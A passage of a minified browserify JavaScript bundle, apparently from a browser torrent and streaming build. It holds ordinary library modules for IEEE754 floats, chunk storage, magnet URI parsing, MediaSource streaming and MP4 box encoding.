o)o.hasOwnProperty(a)&&(s[a]=o[a]);s.request=function(e,t){return e=r(e),o.request.call(this,e,t)},s.get=function(e,t){return e=r(e),o.get.call(this,e,t)}},{http:95,url:112}],39:[function(e,t,n){n.read=function(e,t,n,r,o){var i,s,a=8*o-r-1,u=(1<<a)-1,c=u>>1,f=-7,d=n?o-1:0,h=n?-1:1,l=e[t+d];for(d+=h,i=l&(1<<-f)-1,l>>=-f,f+=a;f>0;i=256*i+e[t+d],d+=h,f-=8);for(s=i&(1<<-f)-1,i>>=-f,f+=r;f>0;s=256*s+e[t+d],d+=h,f-=8);if(0===i)i=1-c;else{if(i===u)return s?NaN:1/0*(l?-1:1);s+=Math.pow(2,r),i-=c}return(l?-1:1)*s*Math.pow(2,i-r)},n.write=function(e,t,n,r,o,i){var s,a,u,c=8*i-o-1,f=(1<<c)-1,d=f>>1,h=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,l=r?0:i-1,p=r?1:-1,m=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(a=isNaN(t)?1:0,s=f):(s=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-s))<1&&(s--,u*=2),t+=s+d>=1?h/u:h*Math.pow(2,1-d),t*u>=2&&(s++,u/=2),s+d>=f?(a=0,s=f):s+d>=1?(a=(t*u-1)*Math.pow(2,o),s+=d):(a=t*Math.pow(2,d-1)*Math.pow(2,o),s=0));o>=8;e[n+l]=255&a,l+=p,a/=256,o-=8);for(s=s<<o|a,c+=o;c>0;e[n+l]=255&s,l+=p,s/=256,c-=8);e[n+l-p]|=128*m}},{}],40:[function(e,t,n){(function(e){function n(e){if(!(this instanceof n))return new n(e);if(this.store=e,this.chunkLength=e.chunkLength,!this.store||!this.store.get||!this.store.put)throw new Error("First argument must be abstract-chunk-store compliant");this.mem=[]}function r(t,n,r){e.nextTick(function(){t&&t(n,r)})}t.exports=n,n.prototype.put=function(e,t,n){var r=this;r.mem[e]=t,r.store.put(e,t,function(t){r.mem[e]=null,n&&n(t)})},n.prototype.get=function(e,t,n){if("function"==typeof t)return this.get(e,null,t);var o=t&&t.offset||0,i=t&&t.length&&o+t.length,s=this.mem[e];if(s)return r(n,null,t?s.slice(o,i):s);this.store.get(e,t,n)},n.prototype.close=function(e){this.store.close(e)},n.prototype.destroy=function(e){this.store.destroy(e)}}).call(this,e("_process"))},{_process:66}],41:[function(e,t,n){"function"==typeof Object.create?t.exports=function(e,t){e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(e,t){e.super_=t;var n=function(){};n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e}},{}],42:[function(e,t,n){t.exports=function(e){for(var t=0,n=e.length;t<n;++t)if(e.charCodeAt(t)>127)return!1;return!0}},{}],43:[function(e,t,n){function r(e){return!!e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}function o(e){return"function"==typeof e.readFloatLE&&"function"==typeof e.slice&&r(e.slice(0,0))}t.exports=function(e){return null!=e&&(r(e)||o(e)||!!e._isBuffer)}},{}],44:[function(e,t,n){"use strict";function r(e){return o.existsSync(e)&&o.statSync(e).isFile()}var o=e("fs");t.exports=function(e,t){if(!t)return r(e);o.stat(e,function(e,n){return e?t(e):t(null,n.isFile())})},t.exports.sync=r},{fs:22}],45:[function(e,t,n){function r(e){return o(e)||i(e)}function o(e){return e instanceof Int8Array||e instanceof Int16Array||e instanceof Int32Array||e instanceof Uint8Array||e instanceof Uint8ClampedArray||e instanceof Uint16Array||e instanceof Uint32Array||e instanceof Float32Array||e instanceof Float64Array}function i(e){return a[s.call(e)]}t.exports=r,r.strict=o,r.loose=i;var s=Object.prototype.toString,a={"[object Int8Array]":!0,"[object Int16Array]":!0,"[object Int32Array]":!0,"[object Uint8Array]":!0,"[object Uint8ClampedArray]":!0,"[object Uint16Array]":!0,"[object Uint32Array]":!0,"[object Float32Array]":!0,"[object Float64Array]":!0}},{}],46:[function(e,t,n){var r={}.toString;t.exports=Array.isArray||function(e){return"[object Array]"==r.call(e)}},{}],47:[function(e,t,n){"use strict";n.re=/^npm-debug\.log$|^\..*\.swp$|^\.DS_Store$|^\.AppleDouble$|^\.LSOverride$|^Icon\r$|^\._.*|^\.Spotlight-V100$|\.Trashes|^__MACOSX$|~$|^Thumbs\.db$|^ehthumbs\.db$|^Desktop\.ini$/,n.is=function(e){return n.re.test(e)},n.not=n.isnt=function(e){return!n.is(e)}},{}],48:[function(e,t,n){(function(n){function r(e){var t={},r=e.split("magnet:?")[1];(r&&r.length>=0?r.split("&"):[]).forEach(function(e){var n=e.split("=");if(2===n.length){var r=n[0],o=n[1];if("dn"===r&&(o=decodeURIComponent(o).replace(/\+/g," ")),"tr"!==r&&"xs"!==r&&"as"!==r&&"ws"!==r||(o=decodeURIComponent(o)),"kt"===r&&(o=decodeURIComponent(o).split("+")),"ix"===r&&(o=Number(o)),t[r])if(Array.isArray(t[r]))t[r].push(o);else{var i=t[r];t[r]=[i,o]}else t[r]=o}});var o;if(t.xt){(Array.isArray(t.xt)?t.xt:[t.xt]).forEach(function(e){if(o=e.match(/^urn:btih:(.{40})/))t.infoHash=o[1].toLowerCase();else if(o=e.match(/^urn:btih:(.{32})/)){var r=i.decode(o[1]);t.infoHash=n.from(r,"binary").toString("hex")}})}return t.infoHash&&(t.infoHashBuffer=n.from(t.infoHash,"hex")),t.dn&&(t.name=t.dn),t.kt&&(t.keywords=t.kt),"string"==typeof t.tr?t.announce=[t.tr]:Array.isArray(t.tr)?t.announce=t.tr:t.announce=[],t.urlList=[],("string"==typeof t.as||Array.isArray(t.as))&&(t.urlList=t.urlList.concat(t.as)),("string"==typeof t.ws||Array.isArray(t.ws))&&(t.urlList=t.urlList.concat(t.ws)),a(t.announce),a(t.urlList),t}function o(e){e=s(e),e.infoHashBuffer&&(e.xt="urn:btih:"+e.infoHashBuffer.toString("hex")),e.infoHash&&(e.xt="urn:btih:"+e.infoHash),e.name&&(e.dn=e.name),e.keywords&&(e.kt=e.keywords),e.announce&&(e.tr=e.announce),e.urlList&&(e.ws=e.urlList,delete e.as);var t="magnet:?";return Object.keys(e).filter(function(e){return 2===e.length}).forEach(function(n,r){(Array.isArray(e[n])?e[n]:[e[n]]).forEach(function(e,o){!(r>0||o>0)||"kt"===n&&0!==o||(t+="&"),"dn"===n&&(e=encodeURIComponent(e).replace(/%20/g,"+")),"tr"!==n&&"xs"!==n&&"as"!==n&&"ws"!==n||(e=encodeURIComponent(e)),"kt"===n&&(e=encodeURIComponent(e)),t+="kt"===n&&o>0?"+"+e:n+"="+e})}),t}t.exports=r,t.exports.decode=r,t.exports.encode=o;var i=e("thirty-two"),s=e("xtend"),a=e("uniq")}).call(this,e("buffer").Buffer)},{buffer:24,"thirty-two":103,uniq:110,xtend:119}],49:[function(e,t,n){function r(e,t){var n=this;if(!(n instanceof r))return new r(e,t);if(!u)throw new Error("web browser lacks MediaSource support");t||(t={}),n._bufferDuration=t.bufferDuration||c,n._elem=e,n._mediaSource=new u,n._streams=[],n.detailedError=null,n._errorHandler=function(){n._elem.removeEventListener("error",n._errorHandler),n._streams.slice().forEach(function(e){e.destroy(n._elem.error)})},n._elem.addEventListener("error",n._errorHandler),n._elem.src=window.URL.createObjectURL(n._mediaSource)}function o(e,t){var n=this;if(s.Writable.call(n),n._wrapper=e,n._elem=e._elem,n._mediaSource=e._mediaSource,n._allStreams=e._streams,n._allStreams.push(n),n._bufferDuration=e._bufferDuration,n._sourceBuffer=null,n._openHandler=function(){n._onSourceOpen()},n._flowHandler=function(){n._flow()},"string"==typeof t)n._type=t,"open"===n._mediaSource.readyState?n._createSourceBuffer():n._mediaSource.addEventListener("sourceopen",n._openHandler);else if(null===t._sourceBuffer)t.destroy(),n._type=t._type,n._mediaSource.addEventListener("sourceopen",n._openHandler);else{if(!t._sourceBuffer)throw new Error("The argument to MediaElementWrapper.createWriteStream must be a string or a previous stream returned from that function");t.destroy(),n._type=t._type,n._sourceBuffer=t._sourceBuffer,n._sourceBuffer.addEventListener("updateend",n._flowHandler)}n._elem.addEventListener("timeupdate",n._flowHandler),n.on("error",function(e){n._wrapper.error(e)}),n.on("finish",function(){if(!n.destroyed&&(n._finished=!0,n._allStreams.every(function(e){return e._finished})))try{n._mediaSource.endOfStream()}catch(e){}})}t.exports=r;var i=e("inherits"),s=e("readable-stream"),a=e("to-arraybuffer"),u="undefined"!=typeof window&&window.MediaSource,c=60;r.prototype.createWriteStream=function(e){return new o(this,e)},r.prototype.error=function(e){var t=this;t.detailedError||(t.detailedError=e);try{t._mediaSource.endOfStream("decode")}catch(e){}},i(o,s.Writable),o.prototype._onSourceOpen=function(){var e=this;e.destroyed||(e._mediaSource.removeEventListener("sourceopen",e._openHandler),e._createSourceBuffer())},o.prototype.destroy=function(e){var t=this;t.destroyed||(t.destroyed=!0,t._allStreams.splice(t._allStreams.indexOf(t),1),t._mediaSource.removeEventListener("sourceopen",t._openHandler),t._elem.removeEventListener("timeupdate",t._flowHandler),t._sourceBuffer&&(t._sourceBuffer.removeEventListener("updateend",t._flowHandler),"open"===t._mediaSource.readyState&&t._sourceBuffer.abort()),e&&t.emit("error",e),t.emit("close"))},o.prototype._createSourceBuffer=function(){var e=this;if(!e.destroyed)if(u.isTypeSupported(e._type)){if(e._sourceBuffer=e._mediaSource.addSourceBuffer(e._type),e._sourceBuffer.addEventListener("updateend",e._flowHandler),e._cb){var t=e._cb;e._cb=null,t()}}else e.destroy(new Error("The provided type is not supported"))},o.prototype._write=function(e,t,n){var r=this;if(!r.destroyed){if(!r._sourceBuffer)return void(r._cb=function(o){if(o)return n(o);r._write(e,t,n)});if(r._sourceBuffer.updating)return n(new Error("Cannot append buffer while source buffer updating"));try{r._sourceBuffer.appendBuffer(a(e))}catch(e){return void r.destroy(e)}r._cb=n}},o.prototype._flow=function(){var e=this;if(!e.destroyed&&e._sourceBuffer&&!e._sourceBuffer.updating&&!("open"===e._mediaSource.readyState&&e._getBufferDuration()>e._bufferDuration)&&e._cb){var t=e._cb;e._cb=null,t()}};o.prototype._getBufferDuration=function(){for(var e=this,t=e._sourceBuffer.buffered,n=e._elem.currentTime,r=-1,o=0;o<t.length;o++){var i=t.start(o),s=t.end(o)+0;if(i>n)break;(r>=0||n<=s)&&(r=s)}var a=r-n;return a<0&&(a=0),a}},{inherits:41,"readable-stream":82,"to-arraybuffer":105}],50:[function(e,t,n){(function(e){function n(e,t){if(!(this instanceof n))return new n(e,t);if(t||(t={}),this.chunkLength=Number(e),!this.chunkLength)throw new Error("First argument must be a chunk length");this.chunks=[],this.closed=!1,this.length=Number(t.length)||1/0,this.length!==1/0&&(this.lastChunkLength=this.length%this.chunkLength||this.chunkLength,this.lastChunkIndex=Math.ceil(this.length/this.chunkLength)-1)}function r(t,n,r){e.nextTick(function(){t&&t(n,r)})}t.exports=n,n.prototype.put=function(e,t,n){if(this.closed)return r(n,new Error("Storage is closed"));var o=e===this.lastChunkIndex;return o&&t.length!==this.lastChunkLength?r(n,new Error("Last chunk length must be "+this.lastChunkLength)):o||t.length===this.chunkLength?(this.chunks[e]=t,void r(n,null)):r(n,new Error("Chunk length must be "+this.chunkLength))},n.prototype.get=function(e,t,n){if("function"==typeof t)return this.get(e,null,t);if(this.closed)return r(n,new Error("Storage is closed"));var o=this.chunks[e];if(!o)return r(n,new Error("Chunk not found"));if(!t)return r(n,null,o);var i=t.offset||0,s=t.length||o.length-i;r(n,null,o.slice(i,s+i))},n.prototype.close=n.prototype.destroy=function(e){if(this.closed)return r(e,new Error("Storage is closed"));this.closed=!0,this.chunks=null,r(e,null)}}).call(this,e("_process"))},{_process:66}],51:[function(e,t,n){(function(t){function r(e,t,n){for(var r=t;r<n;r++)e[r]=0}function o(e,t,n){t.writeUInt32BE(Math.floor((e.getTime()+g)/1e3),n)}function i(e,t,n){t.writeUInt16BE(Math.floor(e)%65536,n),t.writeUInt16BE(Math.floor(256*e*256)%65536,n+2)}function s(e,t,n){t[n]=Math.floor(e)%256,t[n+1]=Math.floor(256*e)%256}function a(e,t,n){e||(e=[0,0,0,0,0,0,0,0,0]);for(var r=0;r<e.length;r++)i(e[r],t,n+4*r)}function u(e,n,r){var o=new t(e,"utf8");o.copy(n,r),n[r+o.length]=0}function c(e){for(var t=new Array(e.length/4),n=0;n<t.length;n++)t[n]=d(e,4*n);return t}function f(e,t){return new Date(1e3*e.readUInt32BE(t)-g)}function d(e,t){return e.readUInt16BE(t)+e.readUInt16BE(t+2)/65536}function h(e,t){return e[t]+e[t+1]/256}function l(e,t,n){var r;for(r=0;r<n&&0!==e[t+r];r++);return e.toString("utf8",t,t+r)}var p=e("./index"),m=e("./descriptor"),g=20828448e5;n.fullBoxes={},["mvhd","tkhd","mdhd","vmhd","smhd","stsd","esds","stsz","stco","stss","stts","ctts","stsc","dref","elst","hdlr","mehd","trex","mfhd","tfhd","tfdt","trun"].forEach(function(e){n.fullBoxes[e]=!0}),n.ftyp={},n.ftyp.encode=function(e,r,o){r=r?r.slice(o):new t(n.ftyp.encodingLength(e));var i=e.compatibleBrands||[];r.write(e.brand,0,4,"ascii"),r.writeUInt32BE(e.brandVersion,4);for(var s=0;s<i.length;s++)r.write(i[s],8+4*s,4,"ascii");return n.ftyp.encode.bytes=8+4*i.length,r},n.ftyp.decode=function(e,t){e=e.slice(t);for(var n=e.toString("ascii",0,4),r=e.readUInt32BE(4),o=[],i=8;i<e.length;i+=4)o.push(e.toString("ascii",i,i+4));return{brand:n,brandVersion:r,compatibleBrands:o}},n.ftyp.encodingLength=function(e){return 8+4*(e.compatibleBrands||[]).length},n.mvhd={},n.mvhd.encode=function(e,u,c){return u=u?u.slice(c):new t(96),o(e.ctime||new Date,u,0),o(e.mtime||new Date,u,4),u.writeUInt32BE(e.timeScale||0,8),u.writeUInt32BE(e.duration||0,12),i(e.preferredRate||0,u,16),s(e.preferredVolume||0,u,20),r(u,22,32),a(e.matrix,u,32),u.writeUInt32BE(e.previewTime||0,68),u.writeUInt32BE(e.previewDuration||0,72),u.writeUInt32BE(e.posterTime||0,76),u.writeUInt32BE(e.selectionTime||0,80),u.writeUInt32BE(e.selectionDuration||0,84),u.writeUInt32BE(e.currentTime||0,88),u.writeUInt32BE(e.nextTrackId||0,92),n.mvhd.encode.bytes=96,u},n.mvhd.decode=function(e,t){return e=e.slice(t),{ctime:f(e,0),mtime:f(e,4),timeScale:e.readUInt32BE(8),duration:e.readUInt32BE(12),preferredRate:d(e,16),preferredVolume:h(e,20),matrix:c(e.slice(32,68)),previewTime:e.readUInt32BE(68),previewDuration:e.readUInt32BE(72),posterTime:e.readUInt32BE(76),selectionTime:e.readUInt32BE(80),selectionDuration:e.readUInt32BE(84),currentTime:e.readUInt32BE(88),nextTrackId:e.readUInt32BE(92)}},n.mvhd.encodingLength=function(e){return 96},n.tkhd={},n.tkhd.encode=function(e,i,s){return i=i?i.slice(s):new t(80),o(e.ctime||new Date,i,0),o(e.mtime||new Date,i,4),i.writeUInt32BE(e.trackId||0,8),r(i,12,16),i.writeUInt32BE(e.duration||0,16),r(i,20,28),i.writeUInt16BE(e.layer||0,28),i.writeUInt16BE(e.alternateGroup||0,30),i.writeUInt16BE(e.volume||0,32),a(e.matrix,i,36),i.writeUInt32BE(e.trackWidth||0,72),i.writeUInt32BE(e.trackHeight||0,76),n.tkhd.encode.bytes=80,i},n.tkhd.decode=function(e,t){return e=e.slice(t),{ctime:f(e,0),mtime:f(e,4),trackId:e.readUInt32BE(8),duration:e.readUInt32BE(16),layer:e.readUInt16BE(28),alternateGroup:e.readUInt16BE(30),volume:e.readUInt16BE(32),matrix:c(e.slice(36,72)),trackWidth:e.readUInt32BE(72),trackHeight:e.readUInt32BE(76)}},n.tkhd.encodingLength=function(e){return 80},n.mdhd={},n.mdhd.encode=function(e,r,i){return r=r?r.slice(i):new t(20),o(e.ctime||new Date,r,0),o(e.mtime||new Date,r,4),r.writeUInt32BE(e.timeScale||0,8),r.writeUInt32BE(e.duration||0,12),r.writeUInt16BE(e.language||0,16),r.writeUInt16BE(e.quality||0,18),n.mdhd.encode.bytes=20,r},n.mdhd.decode=function(e,t){return e=e.slice(t),{ctime:f(e,0),mtime:f(e,4),timeScale:e.readUInt32BE(8),duration:e.readUInt32BE(12),language:e.readUInt16BE(16),quality:e.readUInt16BE(18)}},n.mdhd.encodingLength=function(e){return 20},n.vmhd={},n.vmhd.encode=function(e,r,o){r=r?r.slice(o):new t(8),r.writeUInt16BE(e.graphicsMode||0,0);var i=e.opcolor||[0,0,0];return r.writeUInt16BE(i[0],2),r.writeUInt16BE(i[1],4),r.writeUInt16BE(i[2],6),n.vmhd.encode.bytes=8,r},n.vmhd.decode=function(e,t){return e=e.slice(t),{graphicsMode:e.readUInt16BE(0),opcolor:[e.readUInt16BE(2),e.readUInt16BE(4),e.readUInt16BE(6)]}},n.vmhd.encodingLength=function(e){return 8},n.smhd={},n.smhd.encode=function(e,o,i){return o=o?o.slice(i):new t(4),o.writeUInt16BE(e.balance||0,0),r(o,2,4),n.smhd.encode.bytes=4,o},n.smhd.decode=function(e,t){return e=e.slice(t),{balance:e.readUInt16BE(0)}},n.smhd.encodingLength=function(e){return 4},n.stsd={},n.stsd.encode=function(e,r,o){r=r?r.slice(o):new t(n.stsd.encodingLength(e));var i=e.entries||[];r.writeUInt32BE(i.length,0);for(var s=4,a=0;a<i.length;a++){var u=i[a];p.encode(u,r,s),s+=p.encode.bytes}return n.stsd.encode.bytes=s,r},n.stsd.decode=function(e,t,n){e=e.slice(t);for(var r=e.readUInt32BE(0),o=new Array(r),i=4,s=0;s<r;s++){var a=p.decode(e,i,n);o[s]=a,i+=a.length}return{entries:o}},n.stsd.encodingLength=function(e){var t=4;if(!e.entries)return t;for(var n=0;n<e.entries.length;n++)t+=p.encodingLength(e.entries[n]);return t},n.avc1=n.VisualSampleEntry={},n.VisualSampleEntry.encode=function(e,o,i){o=o?o.slice(i):new t(n.VisualSampleEntry.encodingLength(e)),r(o,0,6),o.writeUInt16BE(e.dataReferenceIndex||0,6),r(o,8,24),o.writeUInt16BE(e.width||0,24),o.writeUInt16BE(e.height||0,26),o.writeUInt32BE(e.hResolution||4718592,28),o.writeUInt32BE(e.vResolution||4718592,32),r(o,36,40),o.writeUInt16BE(e.frameCount||1,40);var s=e.compressorName||"",a=Math.min(s.length,31);o.writeUInt8(a,42),o.write(s,43,a,"utf8"),o.writeUInt16BE(e.depth||24,74),o.writeInt16BE(-1,76);var u=78;(e.children||[]).forEach(function(e){p.encode(e,o,u),u+=p.encode.bytes}),n.VisualSampleEntry.encode.bytes=u},n.VisualSampleEntry.decode=function(e,t,n){e=e.slice(t);for(var r=n-t,o=Math.min(e.readUInt8(42),31),i={dataReferenceIndex:e.readUInt16BE(6),width:e.readUInt16BE(24),height:e.readUInt16BE(26),hResolution:e.readUInt32BE(28),vResolution:e.readUInt32BE(32),frameCount:e.readUInt16BE(40),compressorName:e.toString("utf8",43,43+o),depth:e.readUInt16BE(74),children:[]},s=78;r-s>=8;){var a=p.decode(e,s,r);i.children.push(a),i[a.type]=a,s+=a.length}return i},n.VisualSampleEntry.encodingLength=function(e){var t=78;return(e.children||[]).forEach(function(e){t+=p.encodingLength(e)}),t},n.avcC={},n.avcC.encode=function(e,r,o){r=r?r.slice(o):t(e.buffer.length),e.buffer.copy(r),n.avcC.encode.bytes=e.buffer.length},n.avcC.decode=function(e,n,r){return e=e.slice(n,r),{mimeCodec:e.toString("hex",1,4),buffer:new t(e)}},n.avcC.encodingLength=function(e){return e.buffer.length},n.mp4a=n.AudioSampleEntry={},n.AudioSampleEntry.encode=function(e,o,i){o=o?o.slice(i):new t(n.AudioSampleEntry.encodingLength(e)),r(o,0,6),o.writeUInt16BE(e.dataReferenceIndex||0,6),r(o,8,16),o.writeUInt16BE(e.channelCount||2,16),o.writeUInt16BE(e.sampleSize||16,18),r(o,20,24),o.writeUInt32BE(e.sampleRate||0,24);var s=28;(e.children||[]).forEach(function(e){p.encode(e,o,s),s+=p.encode.bytes}),n.AudioSampleEntry.encode.bytes=s},n.AudioSampleEntry.decode=function(e,t,n){e=e.slice(t,n);for(var r=n-t,o={dataReferenceIndex:e.readUInt16BE(6),channelCount:e.readUInt16BE(16),sampleSize:e.readUInt16BE(18),sampleRate:e.readUInt32BE(24),children:[]},i=28;r-i>=8;){var s=p.decode(e,i,r);o.children.push(s),o[s.type]=s,i+=s.length}return o},n.AudioSampleEntry.encodingLength=function(e){var t=28;return(e.children||[]).forEach(function(e){t+=p.encodingLength(e)}),t},n.esds={},n.esds.encode=function(e,r,o){r=r?r.slice(o):t(e.buffer.length),e.buffer.copy(r,0),n.esds.encode.bytes=e.buffer.length},n.esds.decode=function(e,n,r){e=e.slice(n,r);var o=m.Descriptor.decode(e,0,e.length),i="ESDescriptor"===o.tagName?o:{},s=i.DecoderConfigDescriptor||{},a=s.oti||0,u=s.DecoderSpecificInfo,c=u?(248&u.buffer.readUInt8(0))>>3:0,f=null;return a&&(f=a.toString(16),c&&(f+="."+c)),{mimeCodec:f,buffer:new t(e.slice(0))}},n.esds.encodingLength=function(e){return e.buffer.length},n.stsz={},n.stsz.encode=function(e,r,o){var i=e.entries||[];r=r?r.slice(o):t(n.stsz.encodingLength(e)),r.writeUInt32BE(0,0),r.writeUInt32BE(i.length,4);for(var s=0;s<i.length;s++)r.writeUInt32BE(i[s],4*s+8);return n.stsz.encode.bytes=8+4*i.length,r},n.stsz.decode=function(e,t){e=e.slice(t);for(var n=e.readUInt32BE(0),r=e.readUInt32BE(4),o=new Array(r),i=0;i<r;i++)o[i]=0===n?e.readUInt32BE(4*i+8):n;return{entries:o}},n.stsz.encodingLength=function(e){return 8+4*e.entries.length},n.stss=n.stco={},n.stco.encode=function(e,r,o){var i=e.entries||[];r=r?r.slice(o):new t(n.stco.encodingLength(e)),r.writeUInt32BE(i.length,0);for(var s=0;s<i.length;s++)r.writeUInt32BE(i[s],4*s+4);return n.stco.encode.bytes=4+4*i.length,r},n.stco.decode=function(e,t){e=e.slice(t);for(var n=e.readUInt32BE(0),r=new Array(n),o=0;o<n;o++)r[o]=e.readUInt32BE(4*o+4);return{entries:r}},n.stco.encodingLength=function(e){return 4+4*e.entries.length},n.stts={},n.stts.encode=function(e,r,o){var i=e.entries||[];r=r?r.slice(o):new t(n.stts.encodingLength(e)),r.writeUInt32BE(i.length,0);for(var s=0;s<i.length;s++){var a=8*s+4;r.writeUInt32BE(i[s].count||0,a),r.writeUInt32BE(i[s].duration||0,a+4)}return n.stts.encode.bytes=4+8*e.entries.length,r},
n.stts.decode=function(e,t){e=e.slice(t);for(var n=e.readUInt32BE(0),r=new Array(n),o=0;o<n;o++){var i=8*o+4;r[o]={count:e.readUInt32BE(i),duration:e.readUInt32BE(i+4)}}return{entries:r}},n.stts.encodingLength=function(e){return 4+8*e.entries.length},n.ctts={},n.ctts.encode=function(e,r,o){var i=e.entries||[];r=r?r.slice(o):new t(n.ctts.encodingLength(e)),r.writeUInt32BE(i.length,0);for(var s=0;s<i.length;s++){var a=8*s+4;r.writeUInt32BE(i[s].count||0,a),r.writeUInt32BE(i[s].compositionOffset||0,a+4)}return n.ctts.encode.bytes=4+8*i.length,r},n.ctts.decode=function(e,t){e=e.slice(t);for(var n=e.readUInt32BE(0),r=new Array(n),o=0;o<n;o++){var i=8*o+4;r[o]={count:e.readUInt32BE(i),compositionOffset:e.readInt32BE(i+4)}}return{entries:r}},n.ctts.encodingLength=function(e){return 4+8*e.entries.length},n.stsc={},n.stsc.encode=function(e,r,o){var i=e.entries||[];r=r?r.slice(o):new t(n.stsc.encodingLength(e)),r.writeUInt32BE(i.length,0);for(var s=0;s<i.length;s++){var a=12*s+4;r.writeUInt32BE(i[s].firstChunk||0,a),r.writeUInt32BE(i[s].samplesPerChunk||0,a+4),r.writeUInt32BE(i[s].sampleDescriptionId||0,a+8)}return n.stsc.encode.bytes=4+12*i.length,r},n.stsc.decode=function(e,t){e=e.slice(t);for(var n=e.readUInt32BE(0),r=new Array(n),o=0;o<n;o++){var i=12*o+4;r[o]={firstChunk:e.readUInt32BE(i),samplesPerChunk:e.readUInt32BE(i+4),sampleDescriptionId:e.readUInt32BE(i+8)}}return{entries:r}},n.stsc.encodingLength=function(e){return 4+12*e.entries.length},n.dref={},n.dref.encode=function(e,r,o){r=r?r.slice(o):new t(n.dref.encodingLength(e));var i=e.entries||[];r.writeUInt32BE(i.length,0);for(var s=4,a=0;a<i.length;a++){var u=i[a],c=(u.buf?u.buf.length:0)+4+4;r.writeUInt32BE(c,s),s+=4,r.write(u.type,s,4,"ascii"),s+=4,u.buf&&(u.buf.copy(r,s),s+=u.buf.length)}return n.dref.encode.bytes=s,r},n.dref.decode=function(e,t){e=e.slice(t);for(var n=e.readUInt32BE(0),r=new Array(n),o=4,i=0;i<n;i++){var s=e.readUInt32BE(o),a=e.toString("ascii",o+4,o+8),u=e.slice(o+8,o+s);o+=s,r[i]={type:a,buf:u}}return{entries:r}},n.dref.encodingLength=function(e){var t=4;if(!e.entries)return t;for(var n=0;n<e.entries.length;n++){var r=e.entries[n].buf;t+=(r?r.length:0)+4+4}return t},n.elst={},n.elst.encode=function(e,r,o){var s=e.entries||[];r=r?r.slice(o):new t(n.elst.encodingLength(e)),r.writeUInt32BE(s.length,0);for(var a=0;a<s.length;a++){var u=12*a+4;r.writeUInt32BE(s[a].trackDuration||0,u),r.writeUInt32BE(s[a].mediaTime||0,u+4),i(s[a].mediaRate||0,r,u+8)}return n.elst.encode.bytes=4+12*s.length,r},n.elst.decode=function(e,t){e=e.slice(t);for(var n=e.readUInt32BE(0),r=new Array(n),o=0;o<n;o++){var i=12*o+4;r[o]={trackDuration:e.readUInt32BE(i),mediaTime:e.readInt32BE(i+4),mediaRate:d(e,i+8)}}return{entries:r}},n.elst.encodingLength=function(e){return 4+12*e.entries.length},n.hdlr={},n.hdlr.encode=function(e,r,o){r=r?r.slice(o):new t(n.hdlr.encodingLength(e));var i=21+(e.name||"").length;return r.fill(0,0,i),r.write(e.handlerType||"",4,4,"ascii"),u(e.name||"",r,20),n.hdlr.encode.bytes=i,r},n.hdlr.decode=function(e,t,n){return e=e.slice(t),{handlerType:e.toString("ascii",4,8),name:l(e,20,n)}},n.hdlr.encodingLength=function(e){return 21+(e.name||"").length},n.mehd={},n.mehd.encode=function(e,r,o){return r=r?r.slice(o):new t(4),r.writeUInt32BE(e.fragmentDuration||0,0),n.mehd.encode.bytes=4,r},n.mehd.decode=function(e,t){return e=e.slice(t),{fragmentDuration:e.readUInt32BE(0)}},n.mehd.encodingLength=function(e){return 4},n.trex={},n.trex.encode=function(e,r,o){return r=r?r.slice(o):new t(20),r.writeUInt32BE(e.trackId||0,0),r.writeUInt32BE(e.defaultSampleDescriptionIndex||0,4),r.writeUInt32BE(e.defaultSampleDuration||0,8),r.writeUInt32BE(e.defaultSampleSize||0,12),r.writeUInt32BE(e.defaultSampleFlags||0,16),n.trex.encode.bytes=20,r},n.trex.decode=function(e,t){return e=e.slice(t),{trackId:e.readUInt32BE(0),defaultSampleDescriptionIndex:e.readUInt32BE(4),defaultSampleDuration:e.readUInt32BE(8),defaultSampleSize:e.readUInt32BE(12),defaultSampleFlags:e.readUInt32BE(16)}},n.trex.encodingLength=function(e){return 20},n.mfhd={},n.mfhd.encode=function(e,r,o){return r=r?r.slice(o):new t(4),r.writeUInt32BE(e.sequenceNumber||0,0),n.mfhd.encode.bytes=4,r},n.mfhd.decode=function(e,t){return{sequenceNumber:e.readUint32BE(0)}},n.mfhd.encodingLength=function(e){return 4},n.tfhd={},n.tfhd.encode=function(e,r,o){return r=r?r.slice(o):new t(4),r.writeUInt32BE(e.trackId,0),n.tfhd.encode.bytes=4,r},n.tfhd.decode=function(e,t){},n.tfhd.encodingLength=function(e){return 4},n.tfdt={},n.tfdt.encode=function(e,r,o){return r=r?r.slice(o):new t(4),r.writeUInt32BE(e.baseMediaDecodeTime||0,0),n.tfdt.encode.bytes=4,r},n.tfdt.decode=function(e,t){},n.tfdt.encodingLength=function(e){return 4},n.trun={},n.trun.encode=function(e,r,o){r=r?r.slice(o):new t(8+16*e.entries.length),r.writeUInt32BE(e.entries.length,0),r.writeInt32BE(e.dataOffset,4);for(var i=8,s=0;s<e.entries.length;s++){var a=e.entries[s];r.writeUInt32BE(a.sampleDuration,i),i+=4,r.writeUInt32BE(a.sampleSize,i),i+=4,r.writeUInt32BE(a.sampleFlags,i),i+=4,r.writeUInt32BE(a.sampleCompositionTimeOffset,i),i+=4}n.trun.encode.bytes=i},n.trun.decode=function(e,t){},n.trun.encodingLength=function(e){return 8+16*e.entries.length},n.mdat={},n.mdat.encode=function(e,t,r){e.buffer?(e.buffer.copy(t,r),n.mdat.encode.bytes=e.buffer.length):n.mdat.encode.bytes=n.mdat.encodingLength(e)},n.mdat.decode=function(e,n,r){return{buffer:new t(e.slice(n,r))}},n.mdat.encodingLength=function(e){return e.buffer?e.buffer.length:e.contentLength}}).call(this,e("buffer").Buffer)},{"./descriptor":52,"./index":53,buffer:24}],52:[function(e,t,n){(function(e){var t={3:"ESDescriptor",4:"DecoderConfigDescriptor",5:"DecoderSpecificInfo",6:"SLConfigDescriptor"};n.Descriptor={},n.Descriptor.decode=function(r,o,i){var s,a=r.readUInt8(o),u=o+1,c=0;do{s=r.readUInt8(u++),c=c<<7|127&s}while(128&s);var f,d=t[a];return f=n[d]?n[d].decode(r,u,i):{buffer:new e(r.slice(u,u+c))},f.tag=a,f.tagName=d,f.length=u-o+c,f.contentsLen=c,f},n.DescriptorArray={},n.DescriptorArray.decode=function(e,r,o){for(var 